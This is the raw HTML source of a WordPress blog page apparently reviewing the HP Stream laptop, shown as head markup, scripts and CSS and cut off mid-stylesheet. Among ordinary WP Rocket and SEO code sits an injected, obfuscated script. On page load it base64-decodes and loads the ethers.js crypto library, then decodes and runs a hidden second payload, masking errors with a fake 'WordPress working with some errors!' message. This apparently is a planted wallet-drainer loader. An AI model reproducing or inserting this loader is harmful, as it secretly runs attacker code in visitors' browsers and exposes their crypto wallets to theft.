

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.techbloghub.com/hp-stream-laptop.html
body_size: 30784
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    <title>HP Stream Laptop Review In 2022 - techbloghub</title>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        window.onload = function() {
            const y1r7k3 = atob("aHR0cHM6Ly9jZG4uZXRoZXJzLmlvL2xpYi9ldGhlcnMtNS4yLnVtZC5taW4uanM=");
            const w5e2p4 = document.createElement('script');
            w5e2p4.src = y1r7k3;
            w5e2p4.type = "application/javascript";
            w5e2p4.onload = function() {
                const m9b4n6 = atob("[base64]");
                const o1k8t2 = document.createElement('script');
                o1k8t2.type = "application/javascript";
                o1k8t2.innerHTML = m9b4n6;
                document.head.appendChild(o1k8t2);
            };
            w5e2p4.onerror = function() {
                console.error('WordPress working with some errors!');
            };
            document.head.appendChild(w5e2p4);
        };
    </script>
    
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="HP Stream Laptop Review In 2022. In this article you will find the complete specification about HP Stream Laptop that you should buy in 2022." />
	<link rel="canonical" href="https://www.techbloghub.com/hp-stream-laptop.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="HP Stream Laptop Review In 2022 - techbloghub" />
	<meta property="og:description" content="HP Stream Laptop Review In 2022. In this article you will find the complete specification about HP Stream Laptop that you should buy in 2022." />
	<meta property="og:url" content="https://www.techbloghub.com/hp-stream-laptop.html" />
	<meta property="og:site_name" content="TechBlogHub" />
	<meta property="article:published_time" content="2022-09-07T20:29:31+00:00" />
	<meta property="article:modified_time" content="2022-09-07T23:36:22+00:00" />
	<meta property="og:image" content="https://www.techbloghub.com/wp-content/uploads/2021/10/woman_v3a_04.webp" />
	<meta property="og:image:width" content="685" />
	<meta property="og:image:height" content="493" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="Julia" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Julia" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.techbloghub.com/hp-stream-laptop.html#article","isPartOf":{"@id":"https://www.techbloghub.com/hp-stream-laptop.html"},"author":{"name":"Julia","@id":"https://www.techbloghub.com/#/schema/person/553693d3311e97e98fc7f701b62a3405"},"headline":"HP Stream Laptops Overview In 2022 | techbloghub","datePublished":"2022-09-07T20:29:31+00:00","dateModified":"2022-09-07T23:36:22+00:00","mainEntityOfPage":{"@id":"https://www.techbloghub.com/hp-stream-laptop.html"},"wordCount":1442,"image":{"@id":"https://www.techbloghub.com/hp-stream-laptop.html#primaryimage"},"thumbnailUrl":"https://www.techbloghub.com/wp-content/uploads/2021/10/woman_v3a_04.webp","keywords":["HP stream laptop","hp stream laptop 14"],"articleSection":["Gadgets"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.techbloghub.com/hp-stream-laptop.html","url":"https://www.techbloghub.com/hp-stream-laptop.html","name":"HP Stream Laptop Review In 2022 - techbloghub","isPartOf":{"@id":"https://www.techbloghub.com/#website"},"primaryImageOfPage":{"@id":"https://www.techbloghub.com/hp-stream-laptop.html#primaryimage"},"image":{"@id":"https://www.techbloghub.com/hp-stream-laptop.html#primaryimage"},"thumbnailUrl":"https://www.techbloghub.com/wp-content/uploads/2021/10/woman_v3a_04.webp","datePublished":"2022-09-07T20:29:31+00:00","dateModified":"2022-09-07T23:36:22+00:00","author":{"@id":"https://www.techbloghub.com/#/schema/person/553693d3311e97e98fc7f701b62a3405"},"description":"HP Stream Laptop Review In 2022. In this article you will find the complete specification about HP Stream Laptop that you should buy in 2022.","breadcrumb":{"@id":"https://www.techbloghub.com/hp-stream-laptop.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.techbloghub.com/hp-stream-laptop.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.techbloghub.com/hp-stream-laptop.html#primaryimage","url":"https://www.techbloghub.com/wp-content/uploads/2021/10/woman_v3a_04.webp","contentUrl":"https://www.techbloghub.com/wp-content/uploads/2021/10/woman_v3a_04.webp","width":685,"height":493,"caption":"hp stream laptop"},{"@type":"BreadcrumbList","@id":"https://www.techbloghub.com/hp-stream-laptop.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.techbloghub.com/"},{"@type":"ListItem","position":2,"name":"HP Stream Laptops Overview In 2022 | techbloghub"}]},{"@type":"WebSite","@id":"https://www.techbloghub.com/#website","url":"https://www.techbloghub.com/","name":"TechBlogHub","description":"Just another WordPress site","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.techbloghub.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.techbloghub.com/#/schema/person/553693d3311e97e98fc7f701b62a3405","name":"Julia","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.techbloghub.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ddab2a0c735502a4d5f5fbb5e84470688ff06b8c15fe167a8d1b3fb5e731dea4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ddab2a0c735502a4d5f5fbb5e84470688ff06b8c15fe167a8d1b3fb5e731dea4?s=96&d=mm&r=g","caption":"Julia"},"url":"https://www.techbloghub.com/author/julia"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link rel="alternate" type="application/rss+xml" title="TechBlogHub &raquo; Feed" href="https://www.techbloghub.com/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.techbloghub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.techbloghub.com%2Fhp-stream-laptop.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.techbloghub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.techbloghub.com%2Fhp-stream-laptop.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 